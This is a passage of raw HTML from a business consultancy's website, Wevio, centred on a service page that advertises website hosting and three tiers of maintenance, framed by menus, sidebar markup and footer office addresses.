<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2056' id='mega-menu-item-2056'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/patents-trademark-copyright-registration-services/">IP, Trademark & Copyright Registration services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2055' id='mega-menu-item-2055'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/ip-commercialization/">IP Commercialization</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2058' id='mega-menu-item-2058'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/knowledge-transfer-services/">Knowledge Transfer Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2065' id='mega-menu-item-2065'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/regulatory-import-licensing-services/">Regulatory &#038; Import Licensing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2069' id='mega-menu-item-2069'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-and-distribution-services/">Trade and Distribution Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2062' id='mega-menu-item-2062'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/new-product-launch/">New Product Launch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2052' id='mega-menu-item-2052'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-tenders-bidding-process/">Global Tenders &#038; Bidding Process</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2081' id='mega-menu-item-2081'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-partnership-management/" aria-haspopup="true" aria-expanded="false">Global Partnership Management<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2057' id='mega-menu-item-2057'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/joint-venture/">Joint Venture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2061' id='mega-menu-item-2061'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/merge-acquisitions-planning/">Mergers &#038; Acquisitions Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2068' id='mega-menu-item-2068'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/">Technology Transfer or License Partnership</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7650' id='mega-menu-item-7650'><a class="mega-menu-link" href="/portfolio/wevio-delegations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Portfolio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1335' id='mega-menu-item-1335'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/wevio-delegations/">Wevio Delegations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1336' id='mega-menu-item-1336'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-trade-distribution/">Global Trade &#038; Distribution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1346' id='mega-menu-item-1346'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-brand-marketing/">Global Brand Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1347' id='mega-menu-item-1347'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/web-design/">Web Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1348' id='mega-menu-item-1348'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/ecommerce-development/">ECommerce Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1349' id='mega-menu-item-1349'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/logo-branding/">Logo &#038; Branding</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1350' id='mega-menu-item-1350'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/online-marketing-seo-sem-smo/">Online Marketing ( SEO, SEM, SMO, SMM )</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1351' id='mega-menu-item-1351'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/video-production/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1391' id='mega-menu-item-1391'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/digital-catalog/">Digital Catalog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1392' id='mega-menu-item-1392'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/print-advertising/">Print Advertising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-7354' id='mega-menu-item-7354'><a class="mega-menu-link" href="https://www.wevio.com/blog/" aria-haspopup="true" aria-expanded="false" tabindex="0">Blog<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7345' id='mega-menu-item-7345'><a class="mega-menu-link" href="https://www.wevio.com/category/general/">General</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7350' id='mega-menu-item-7350'><a class="mega-menu-link" href="https://www.wevio.com/category/global-delegation/">Global Delegation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7346' id='mega-menu-item-7346'><a class="mega-menu-link" href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7351' id='mega-menu-item-7351'><a class="mega-menu-link" href="https://www.wevio.com/category/open-market/">Open Market</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7347' id='mega-menu-item-7347'><a class="mega-menu-link" href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7352' id='mega-menu-item-7352'><a class="mega-menu-link" href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7348' id='mega-menu-item-7348'><a class="mega-menu-link" href="https://www.wevio.com/category/global-business-development/">Global Business Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7353' id='mega-menu-item-7353'><a class="mega-menu-link" href="https://www.wevio.com/category/development/">Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-menu-columns-2-of-2 mega-menu-clear mega-menu-item-5704' id='mega-menu-item-5704'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1359' id='mega-menu-item-1359'><a class="mega-menu-link" href="https://www.wevio.com/contact-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1460' id='mega-menu-item-1460'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/locations/">Locations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1360' id='mega-menu-item-1360'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/send-inquiry/">Send Inquiry</a></li></ul>
</li></ul></div>							</div>
						</div>
					</div>
							</header>
			<div id="main">
					<div class="page_title">
					<div class="container">
							<div class="breadcrumbs">
				<!-- Breadcrumb NavXT 7.2.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Wevio ™." href="https://www.wevio.com" class="home">Home</a></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Global Business Foundation Categories archives." href="https://www.wevio.com/stm_service_category/global-business-foundation/" class="taxonomy stm_service_category" ><span property="name">Global Business Foundation</span></a><meta property="position" content="2"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Global Creative services Categories archives." href="https://www.wevio.com/stm_service_category/global-creative-services/" class="taxonomy stm_service_category" ><span property="name">Global Creative services</span></a><meta property="position" content="3"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><span property="name">Hosting &#038; Maintenance</span><meta property="position" content="4"></span>			</div>
																	<h1 class="entry-title h2">Hosting &#038; Maintenance</h1>
												</div>
			</div>
								<div class="container">
		
<div class="content-area">

	<article id="post-2299" class="post-2299 stm_service type-stm_service status-publish has-post-thumbnail hentry stm_service_category-global-business-foundation stm_service_category-global-creative-services">
	<div class="entry-content">
					<div class="with_vc">
			<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1452687555475"><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="stm_sidebar">
	<style type="text/css" scoped>
		.vc_custom_1452056597103{margin-right: 0px !important;margin-bottom: 30px !important;margin-left: 0px !important;}.vc_custom_1482230448911{margin-bottom: 30px !important;}.vc_custom_1452056633692{padding-top: 37px !important;padding-right: 30px !important;padding-bottom: 40px !important;padding-left: 30px !important;}.vc_custom_1481281350224{margin-bottom: 9px !important;}.vc_custom_1481281339422{margin-bottom: 17px !important;}	</style>
	<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="menu-solutions-gbf-menu-container"><ul id="menu-solutions-gbf-menu" class="menu"><li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-stm_service_category current-stm_service-ancestor current-menu-ancestor current-menu-parent current-stm_service-parent menu-item-has-children menu-item-2627"><a href="https://www.wevio.com/stm_service_category/global-business-foundation/">Global Business Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-2643" class="menu-item menu-item-type-taxonomy menu-item-object-stm_service_category menu-item-has-children menu-item-2643"><a href="https://www.wevio.com/stm_service_category/global-business-advisory-services/">Global Business Advisory Services</a>
	<ul class="sub-menu">
		<li id="menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2628"><a href="https://www.wevio.com/solution/strategic-business-planning/">Strategic Business Planning</a></li>
		<li id="menu-item-2629" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2629"><a href="https://www.wevio.com/solution/market-research-analysis/">Market Research &#038; Analysis</a></li>
		<li id="menu-item-2630" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2630"><a href="https://www.wevio.com/solution/overseas-marketing-strategy/">Overseas Marketing Strategy</a></li>
		<li id="menu-item-2631" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2631"><a href="https://www.wevio.com/solution/investment-roadmap-consulting/">Investment Roadmap Consulting</a></li>
		<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2632"><a href="https://www.wevio.com/solution/global-office-set-up/">Global Office Set-Up</a></li>
	</ul>
</li>
	<li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-stm_service_category current-stm_service-ancestor current-menu-ancestor current-menu-parent current-stm_service-parent menu-item-has-children menu-item-2634"><a href="https://www.wevio.com/stm_service_category/global-creative-services/">Global Creative services</a>
	<ul class="sub-menu">
		<li id="menu-item-2640" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2640"><a href="https://www.wevio.com/solution/brand-design/">Brand Design</a></li>
		<li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2639"><a href="https://www.wevio.com/solution/video/">Video Production</a></li>
		<li id="menu-item-2638" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2638"><a href="https://www.wevio.com/solution/product-package-design/">Product Package Design</a></li>
		<li id="menu-item-2635" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2635"><a href="https://www.wevio.com/solution/catalog-design/">Catalog Design</a></li>
		<li id="menu-item-2636" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2636"><a href="https://www.wevio.com/solution/web-development/">Web Development</a></li>
		<li id="menu-item-2637" class="menu-item menu-item-type-post_type menu-item-object-stm_service current-menu-item menu-item-2637"><a href="https://www.wevio.com/solution/hosting-maintenance/" aria-current="page">Hosting &#038; Maintenance</a></li>
		<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2641"><a href="https://www.wevio.com/solution/groupware/">Groupware (Apps &#038; Cloud Setup)</a></li>
		<li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2642"><a href="https://www.wevio.com/solution/in-language-services-localization-of-marketing-materials/">In Language Services &#038; Localization of  Marketing Materials</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-left vc_custom_1482230448911"><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-left vc_btn3-color-theme_style_1" href="http://www.wevio.com/wp-content/uploads/2015/12/wevio-presentation.pdf" title="Wevio Global Inc Presentation 2017" target="_blank"><i class="vc_btn3-icon fa fa-file-pdf-o"></i> Company presentation</a></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1452056597103"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1452056633692"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1481281350224 text_align_left" ><div style="font-size: 16px;color: #222222;text-align: left;font-family:Poppins;font-weight:600;font-style:normal" >request a call back</div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1481281339422" >
		<div class="wpb_wrapper">
			<p><span style="font-size: 13px; line-height: 22px;">Would you like to speak to one of our business specialist over the phone? Just submit your details and we’ll be in touch shortly. You can also email us if you would prefer.</span></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline"><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-left vc_btn3-color-white" href="http://www.wevio.com/contact-us/" title="" target="_self"><i class="vc_btn3-icon fa fa-phone-square"></i> contacts</a></div>
</div></div></div></div>
</div></div></div></div></div><div class="strat-buss-marg-mrg wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9 vc_col-md-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading strat-buss-plan text_align_left" ><h2 style="text-align: left;font-family:Poppins;font-weight:400;font-style:normal" >Why It Is Necessary<br />
</h2></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1490350342161 strat-buss-marg" >
		<div class="wpb_wrapper">
			<p>After the creation of a website, many companies end up having connection or access errors due to neglecting or mismanaging their website (which is the face of their company) on a long-term basis. Websites need to be consistently managed to ensure reliability through dedicated management hosting and a maintenance plan must be prepared to manage the website.</p>

		</div>
	</div>
<div class="vc_custom_heading strat-buss-plan-line-heit text_align_center" ><h4 style="text-align: center" >Site connection error by lack of long-term server management</p>
<p></h4></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1065" height="502" src="https://www.wevio.com/wp-content/uploads/2016/12/Wevio_hostimg_1.png" class="vc_single_image-img attachment-full" alt="" title="wevio_hostimg_1" srcset="https://www.wevio.com/wp-content/uploads/2016/12/Wevio_hostimg_1.png 1065w, https://www.wevio.com/wp-content/uploads/2016/12/Wevio_hostimg_1-300x141.png 300w, https://www.wevio.com/wp-content/uploads/2016/12/Wevio_hostimg_1-768x362.png 768w, https://www.wevio.com/wp-content/uploads/2016/12/Wevio_hostimg_1-1024x483.png 1024w" sizes="(max-width: 1065px) 100vw, 1065px" /></div>
		</figure>
	</div>
<div class="vc_custom_heading strat-buss-plan text_align_left" ><h2 style="text-align: left;font-family:Poppins;font-weight:400;font-style:normal" >Wevio Hosting &amp; Maintenance Service</p>
<p></h2></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1481003447268" >
		<div class="wpb_wrapper">
			<p>Wevio operates a server and data center which is used to supply stable hosting services with real-time analysis to prevent any errors. In addition, the website produced is based on WordPress (top content management system) and is maintained by regular updates which will ensure the website is always secure and up-to-date.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1452765376433"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1481003477948 text_align_center" ><div style="font-size: 20px;color: #222222;text-align: center;font-family:Poppins;font-weight:700;font-style:normal" >Concentrated Management Unlimited Hosting</p>
<p></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="font-size: 13px; color: #777777; line-height: 22px;">Managed traffic and error correction based on the data server handled directly by Wevio.<br />
</span></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="383" height="281" src="https://www.wevio.com/wp-content/uploads/2016/12/Wevio_hostimg_2.png" class="vc_single_image-img attachment-full" alt="" title="wevio_hostimg_2" srcset="https://www.wevio.com/wp-content/uploads/2016/12/Wevio_hostimg_2.png 383w, https://www.wevio.com/wp-content/uploads/2016/12/Wevio_hostimg_2-300x220.png 300w" sizes="(max-width: 383px) 100vw, 383px" /></div>
		</figure>
	</div>
</div></div></div><div class="strat-buss-marg-mrg wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading strat-buss-marg vc_custom_1490349805650 text_align_center" ><div style="font-size: 20px;color: #222222;text-align: center;font-family:Poppins;font-weight:700;font-style:normal" >Phased Maintenance</p>
<p></div></div><div class="vc_empty_space  empty-space"   style="height: 27px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="font-size: 13px; color: #777777; line-height: 22px;">The website is labeled by Levels 1-3.Wevio supplies services as per customer request.</span></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="472" height="292" src="https://www.wevio.com/wp-content/uploads/2016/12/Wevio_hostimg_3.png" class="vc_single_image-img attachment-full" alt="" title="wevio_hostimg_3" srcset="https://www.wevio.com/wp-content/uploads/2016/12/Wevio_hostimg_3.png 472w, https://www.wevio.com/wp-content/uploads/2016/12/Wevio_hostimg_3-300x186.png 300w" sizes="(max-width: 472px) 100vw, 472px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_custom_heading strat-buss-plan text_align_left" ><h2 style="text-align: left;font-family:Poppins;font-weight:400;font-style:normal" >Concentrated Management &amp; Unlimited Hosting</p>
<p></h2></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1481003622875" >
		<div class="wpb_wrapper">
			<p>Websites can be maintained safely and continuously through Wevio’s data hosting center. Wevio supplies unlimited storage, traffic capacity, databases and management support if the server goes down. In addition, there is round the clock monitoring for any errors that may occur.</p>

		</div>
	</div>
<div class="vc_custom_heading vc_custom_1481003673035 text_align_center" ><div style="font-size: 20px;color: #222222;text-align: center;font-family:Poppins;font-weight:700;font-style:normal" >Comparison of Wevio Hosting vs Competitor Hosting (March, 2016)</p>
<p></div></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="839" height="646" src="https://www.wevio.com/wp-content/uploads/2016/12/Wevio_hostimg_4.png" class="vc_single_image-img attachment-full" alt="" title="wevio_hostimg_4" srcset="https://www.wevio.com/wp-content/uploads/2016/12/Wevio_hostimg_4.png 839w, https://www.wevio.com/wp-content/uploads/2016/12/Wevio_hostimg_4-300x231.png 300w, https://www.wevio.com/wp-content/uploads/2016/12/Wevio_hostimg_4-768x591.png 768w" sizes="(max-width: 839px) 100vw, 839px" /></div>
		</figure>
	</div>
<div class="vc_custom_heading strat-buss-plan text_align_left" ><h2 style="text-align: left;font-family:Poppins;font-weight:400;font-style:normal" >Phased Maintenance</p>
<p></h2></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1481003772078" >
		<div class="wpb_wrapper">
			<p>Wevio supplies maintenance services to meet customer request, and the process is classified into three levels. Even if the website was not made by Wevio, maintenance service can be supplied, so that you can manage your website without concern.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1452765376433"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1481003805952 text_align_center" ><div style="font-size: 20px;color: #222222;text-align: center;font-family:Poppins;font-weight:700;font-style:normal" >Level 1</p>
<p></div></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="259" height="142" src="https://www.wevio.com/wp-content/uploads/2016/12/Wevio_hostimg_5.png" class="vc_single_image-img attachment-full" alt="" title="wevio_hostimg_5" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="font-size: 13px; color: #777777; line-height: 22px;">Insert/Change images, proofread text, amend and delete</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1481003816395 text_align_center" ><div style="font-size: 20px;color: #222222;text-align: center;font-family:Poppins;font-weight:700;font-style:normal" >Level 2</p>
<p></div></div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="372" height="130" src="https://www.wevio.com/wp-content/uploads/2016/12/Wevio_hostimg_6.png" class="vc_single_image-img attachment-full" alt="" title="wevio_hostimg_6" srcset="https://www.wevio.com/wp-content/uploads/2016/12/Wevio_hostimg_6.png 372w, https://www.wevio.com/wp-content/uploads/2016/12/Wevio_hostimg_6-300x105.png 300w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 33px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="font-size: 13px; color: #777777; line-height: 22px;">Level 1 + Researching images, inserting multimedia, DB construction</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1481003827402 text_align_center" ><div style="font-size: 20px;color: #222222;text-align: center;font-family:Poppins;font-weight:700;font-style:normal" >Level 3</p>
<p></div></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="346" height="162" src="https://www.wevio.com/wp-content/uploads/2016/12/Wevio_hostimg_7.png" class="vc_single_image-img attachment-full" alt="" title="wevio_hostimg_7" srcset="https://www.wevio.com/wp-content/uploads/2016/12/Wevio_hostimg_7.png 346w, https://www.wevio.com/wp-content/uploads/2016/12/Wevio_hostimg_7-300x140.png 300w" sizes="(max-width: 346px) 100vw, 346px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 16px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="font-size: 13px; color: #777777; line-height: 22px;">Level 2 + Add menus, plug-ins, add specified functions,education<br />
</span></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1451889219674"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><section class="vc_cta3-container"><div class="vc_general vc_cta3 third_bg_color vc_cta3-style-flat vc_cta3-shape-square vc_cta3-align-left vc_cta3-color-classic vc_cta3-icon-size-md vc_cta3-actions-right vc_custom_1482993406574"><div class="vc_cta3_content-container"><div class="vc_cta3-content"><header class="vc_cta3-content-header"><div class="vc_custom_heading" ><h2 style="font-size: 20px;color: #000000;line-height: 24px" >Are you looking for a top-tier Global Business Consultant?</h2></div></header></div><div class="vc_cta3-actions"><div class="vc_btn3-container vc_btn3-right"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-right vc_btn3-color-theme_style_2" href="http://www.wevio.com/contact-us/send-inquiry/" title="" target="_self">Contact Us <i class="vc_btn3-icon fa fa-chevron-right"></i></a></div>
</div></div></div></section></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>			</div>
			</div>
</article> <!-- #post-## -->
</div>

	</div> <!--.container-->
	</div> <!--#main-->
	</div> <!--.content_wrapper-->
		<footer id="footer" class="footer style_1">
		
						<div class="widgets_row">
			<div class="container">
				<div class="footer_widgets">
					<div class="row">
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																																																			<section id="text-2" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.weviokorea.com/">KOREA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Seoul</P>
<p>27th Floor, Trade Tower, 511, YeongdongDaero, GangnamGu, Seoul, 06164, Korea</p>
<p>서울특별시 강남구 영동대로 511, 트레이드타워 27층, 06164</p>
</div>
</li>
<li><div class="icon"><i class="stm-iphone"></i></div>
	<div class="text"><p>+82 2 3452 3690</p>
 </li>
 <li><div class="icon"><i class="stm-stm14_fax"></i></div>
         <div class="text"><p>[Fax공통사용] : 070-7614-3680</p></div>
</li>

<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text"><p>
					<a href="mailto:contact@wevio.com">Korea@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div>
<br/>

</div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-3" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">INDIA</a></div>
